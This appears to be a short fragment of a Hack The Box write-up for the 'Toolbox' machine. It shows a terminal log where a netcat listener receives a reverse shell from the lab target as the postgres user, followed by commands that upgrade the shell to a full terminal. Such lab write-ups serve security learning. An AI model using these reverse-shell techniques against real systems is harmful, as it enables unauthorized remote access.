 192.168.1.12 10.10.14.15 10.10.10.236 - Toolbox
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.236] 49828
bash: cannot set terminal process group (4306): Inappropriate ioctl for device
bash: no job control in this shell
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ ^Z
zsh: suspended  nc -nlvp 443
❯ stty raw -echo; echo
/ /home/a/Doc/HackTheBox/Toolbox/content / # / ✔ reset xterm
VPN - root's tasks Reconnaissance - Enumeration